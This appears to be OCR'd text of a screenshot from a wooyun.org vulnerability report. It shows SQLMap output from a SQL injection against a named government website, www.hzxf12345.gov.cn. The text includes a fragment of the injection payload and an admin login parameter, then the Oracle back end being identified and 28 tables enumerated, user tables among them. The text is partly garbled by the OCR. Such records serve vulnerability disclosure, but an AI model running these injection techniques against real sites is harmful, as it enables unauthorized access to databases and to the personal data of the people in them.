 管理员: SQLMap
¦CHR(67)¦¦CHR(71)¦¦CHR(67),6) AND 'auFZ'='auFZ&userpsw=admin
---
[15:33:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:33:17] [INFO] fetching tables for database: 'HZ12345_WEB'
[15:33:17] [INFO] the SQL query used returns 28 entries
Database: HZ12345_WEB
[28 tables]
+---------------------------+
¦ GY_DZXX ¦
¦ KCANSWER ¦
¦ KCUSER ¦
¦ KEYMAKER ¦
¦ TEMP_APPELLATE ¦
¦ TEMP_WEBAPPELLATE ¦
¦ WEB_APPELLATE ¦
¦ WEB_APPELLATE_0427 ¦
¦ WEB_APPELLATE_141125 ¦
¦ WEB_CODEDEFINE ¦
¦ WEB_FEEDBACK ¦
¦ WEB_FEEDBACK_141126 ¦
¦ WEB_LEADERAUDIT ¦
¦ WEB_LRYDJB ¦
¦ WEB_ONLINEINFO ¦
¦ WEB_ORGADUTY ¦
¦ WEB_ORGADUTY_INFO ¦
¦ WEB_RIGHT ¦
¦ WEB_ROLE ¦
¦ WEB_SITE_INQUIRY ¦
¦ WEB_SITE_INQUIRY_ITEM ¦
¦ WEB_UNION_INFORMATION ¦
¦ WEB_UNION_INFORMATION_TEMP ¦
¦ WEB_UPLOAD_ITEM ¦
¦ WEB_USERINFO ¦
¦ WEB_VIDEO ¦
¦ WEB_WLDW ¦
¦ WEB_YQLJ ¦
+---------------------------+
[15:33:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hzxf12345.gov.cn'
[*] shutting down at 15:33:18
www.wooyun.org